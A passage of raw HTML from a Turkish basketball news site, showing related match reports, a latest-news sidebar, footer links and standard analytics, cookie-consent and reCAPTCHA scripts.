srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Pınar Karşıyaka vs Darüşşafaka Tekfen" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/pinar-karsiyaka-darussafaka-tekfen-karsisinda-rahat-galibiyet-aldi" rel="bookmark" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı">Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/turk-telekom-afyon-belediyesporu-kendi-evinde-yikti-ozet" rel="bookmark" class="td-image-wrap" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-265x198.jpg 265w"   alt="Afyon Belediyespor Kulübü vs Türk Telekom" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Afyon Belediyespor Kulübü vs Türk Telekom" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turk-telekom-afyon-belediyesporu-kendi-evinde-yikti-ozet" rel="bookmark" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)">Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_99d" data-td_block_id="tdi_4_99d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_99d" data-td_block_id="tdi_4_99d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 69715bddf348f
    -->

    <script type="108fdbcd1ba5259924321225-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="108fdbcd1ba5259924321225-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="108fdbcd1ba5259924321225-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="108fdbcd1ba5259924321225-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="108fdbcd1ba5259924321225-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="108fdbcd1ba5259924321225-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="108fdbcd1ba5259924321225-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="108fdbcd1ba5259924321225-text/javascript">
    
</script>

			
				<script type="108fdbcd1ba5259924321225-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-108fdbcd1ba5259924321225-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="108fdbcd1ba5259924321225-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t5jIefBh9HLynj90AOUJZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036771073');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>